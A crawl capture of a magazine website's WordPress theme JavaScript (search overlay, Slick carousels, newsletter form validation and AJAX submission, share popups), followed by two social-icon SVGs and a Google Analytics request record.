   $('.search-button').on('click', function (e) {
        e.preventDefault();
        $('#search-overlay').addClass('active');
        $('#overlay-search-input').focus();
    });


    $(document).on('keyup', function (e) {
        if (e.key === 'Escape') {
            $('#search-overlay').removeClass('active');
        }
    });


    $('#search-overlay').on('click', function (e) {
        if ($(e.target).is('#search-overlay')) {
            $(this).removeClass('active');
        }
    });
    /*
    $('#overlay-search-form').on('submit', function (e) {
        e.preventDefault();

        const query = $('#overlay-search-input').val();
        const actionUrl = $(this).attr('action');

        if (query.trim()) {
            window.location.href = actionUrl + '?search=' + encodeURIComponent(query.trim());
        }
    });
    */
    $('.slide-top-container, .slide-shop-container').each(function () {
        var $slider = $(this);
        const baseSlides =  3;
        const baseScroll =  3;

        
        
        $slider.slick({
            slidesToShow: baseSlides,
            slidesToScroll: baseScroll,
            arrows: true,
            prevArrow: $slider.closest('.slide-main').find('.slide-nav.prev').get(0),
            nextArrow: $slider.closest('.slide-main').find('.slide-nav.next').get(0),
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        });
    });
    $('.slide-tv-container').each(function() {
        var $slider = $(this);
    
        $slider.slick({
            slidesToShow: 4,
            slidesToScroll: 4,
            arrows: true,
            prevArrow: $slider.closest('.slide-main').find('.slide-nav.prev').get(0),
            nextArrow: $slider.closest('.slide-main').find('.slide-nav.next').get(0),
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 450,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        });
    });

    $('.slide-tv-top-container').each(function() {
        var $slider = $(this);
    
        $slider.slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            prevArrow: $slider.closest('.slide-main').find('.slide-nav.prev').get(0),
            nextArrow: $slider.closest('.slide-main').find('.slide-nav.next').get(0),
        });
    });

    $('.slide-home-container').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        prevArrow: '.slide-home-nav.prev',
        nextArrow: '.slide-home-nav.next',
        autoplay: true,
        autoplaySpeed: 5000,
    })


    $('.slick-gallery').slick({
        autoplay: true,
        arrows: false,
        dots: false,
        fade: true,
        pauseOnHover: false,
        adaptiveHeight: true,
        autoplay: true,
        autoplaySpeed: 2000,
    });

    // FORMULARIO SUSCRIPCION

    $('.button-form').on('click', function(event) {
        var anchor = $(this).attr('href');
        if(! $(anchor).hasClass('opened')) {
            $('.button-form').removeClass('current')
            $(this).addClass('current');
            
            $('.form').slideUp().removeClass('opened');
            $(anchor).slideDown().addClass('opened');
        }
    });
    $('.send-form').on('click', function() {
        clearErrors();

        const nombre = document.getElementById('nombre');
        const email  = document.getElementById('email');
        const empresa  = document.getElementById('empresa');
        const aviso  = document.getElementById('aviso');

        let valid = true;

        if (!nombre.value.trim()) {
            showError('nombre', 'This field is required.');
            valid = false;
        }

        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (!email.value.trim()) {
            showError('email', 'This field is required.');
            valid = false;
        } else if (!emailRegex.test(email.value.trim())) {
            showError('email', 'Introduce a valid email.');
            valid = false;
        }

        if (!aviso.checked) {
            showError('aviso', 'You must accept de policies.');
            valid = false;
        }

        if (valid) {
            document.getElementById('formOverlay').style.display = 'flex';
            sendForm(nombre.value.trim(), email.value.trim(), empresa.value.trim());
        }

        return false;
    });

    function showError(fieldId, message) {
        document.getElementById('error-' + fieldId).textContent = message;
    }

    function clearErrors() {
        ['nombre', 'email', 'aviso'].forEach(id => {
            document.getElementById('error-' + id).textContent = '';
        });
    }

    // Ocultar errores al corregir campos
        $('#nombre').on('input', function() {
        $('#error-nombre').text('');
    });

    $('#email').on('input', function() {
        $('#error-email').text('');
    });

    $('#aviso').on('change', function() {
        if (this.checked) {
            $('#error-aviso').text('');
        }
    });


    function sendForm(nombre, email, empresa) {
        const formData = new FormData();
        formData.append('action', 'enviar_formulario_contacto');
        formData.append('nombre', nombre);
        formData.append('email', email);
        formData.append('empresa', empresa);
        formData.append('nonce', contactFormData.nonce);

        fetch(contactFormData.ajax_url, {
            method: 'POST',
            body: formData,
        })
        .then(async (res) => {
            try {
                const data = await res.json();
                document.getElementById('formOverlay').style.display = 'none';

                if (data.success) {
                    const formWrapper = document.getElementById('contactForm').parentElement;
                    formWrapper.innerHTML = '<div class="success-msg">Thanks for subscribing!</div>';
                } else {
                    // 🔧 Aquí está el cambio importante
                    alert('Error: ' + (data.data?.message || 'An unexpected error has occurred.'));
                }
            } catch (err) {
                const text = await res.text();
                document.getElementById('formOverlay').style.display = 'none';
                alert('Error inesperado: ' + text);
            }
        })
        .catch(() => {
            document.getElementById('formOverlay').style.display = 'none';
            alert('Connection error');
        });

    }

    $( '.woocommerce-product-gallery' ).each( function() {
        return new $.WooCommerceProductGallery( this, $( this ).data( 'columns' ) );
    });

    document.querySelectorAll('.share-popup').forEach(function(a){
        a.addEventListener('click', function(e){
        // en móviles dejamos que abra pestaña normal
        if (window.innerWidth < 768) return;
        e.preventDefault();
        var w = 660, h = 480;
        var y = window.top.outerHeight / 2 + window.top.screenY - ( h / 2 );
        var x = window.top.outerWidth  / 2 + window.top.screenX - ( w / 2 );
        window.open(a.href, 'share',
            'menubar=no,toolbar=no,status=no,width='+w+',height='+h+',top='+y+',left='+x);
        });
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://stafmagazine.com/wp-content/themes/base/assets/images/social/bluesky.svg
body_size: 86
content:
<svg width="82" height="82" xmlns="http://www.w3.org/2000/svg"><circle cx="41" cy="41" r="41" fill="#e1e5b6"/><path d="M27.54 24.461c5.448 4.09 11.309 12.384 13.46 16.834 2.152-4.45 8.012-12.744 13.46-16.834 3.931-2.951 10.301-5.235 10.301 2.032 0 1.45-.832 12.19-1.32 13.934-1.696 6.062-7.878 7.608-13.376 6.672 9.611 1.636 12.056 7.054 6.776 12.472-10.028 10.29-14.413-2.582-15.537-5.88-.206-.604-.303-.887-.304-.647-.001-.24-.098.043-.304.647-1.123 3.298-5.508 16.17-15.537 5.88-5.28-5.418-2.835-10.836 6.776-12.472-5.499.936-11.68-.61-13.376-6.672-.488-1.744-1.32-12.483-1.32-13.934 0-7.267 6.37-4.983 10.3-2.032z" fill="#0d2939"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://stafmagazine.com/wp-content/themes/base/assets/images/social/youtube.svg
body_size: 286
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.5, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 82 82" style="enable-background:new 0 0 82 82;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0D2939;}
	.st1{fill:#E1E5B6;}
</style>
<path class="st0" d="M66,53.7c-0.6,2.3-2.4,4-4.6,4.6c-4.1,1-20.4,1-20.4,1s-16.3,0-20.4-1.1c-2.2-0.6-4-2.3-4.6-4.6
	c-1.1-4-1.1-12.6-1.1-12.6s0-8.5,1.1-12.6c0.6-2.3,2.4-4,4.6-4.6c4.1-1.1,20.4-1.1,20.4-1.1s16.3,0,20.4,1.1c2.2,0.6,4,2.4,4.6,4.6
	c1.1,4.1,1.1,12.6,1.1,12.6S67.1,49.6,66,53.7z"/>
<g>
	<polygon class="st1" points="35.7,48.8 49.3,41 35.7,33.3 	"/>
	<path class="st1" d="M41,1C18.9,1,1,18.9,1,41s17.9,40,40,40s40-17.9,40-40S63.1,1,41,1z M66,53.7c-0.6,2.3-2.4,4-4.6,4.6
		c-4.1,1-20.4,1-20.4,1s-16.3,0-20.4-1.1c-2.2-0.6-4-2.3-4.6-4.6c-1.1-4-1.1-12.6-1.1-12.6s0-8.5,1.1-12.6c0.6-2.3,2.4-4,4.6-4.6
		c4.1-1.1,20.4-1.1,20.4-1.1s16.3,0,20.4,1.1c2.2,0.6,4,2.4,4.6,4.6c1.1,4.1,1.1,12.6,1.1,12.6S67.1,49.6,66,53.7z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=786069496&t=pageview&_s=1&dl=https%3A%2F%2Fstafmagazine.com%2Fnews%2Fjeff-buckley-you-and-i%2F&ul=en-us%40posix&dt=jeff%20buckley%20%E2%80%9Cyou%20and%20i%E2%80%9D%20%7C%20STAFMAGAZINE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=313582306&gjid=1380919772&cid=459979829.1768451798&tid=UA-21344578-1&_gid=1235281820.1768451798&_r=1&_slc=1&z=2137802122
body_size: -450
content:
2,cG-KEF7G9QT9M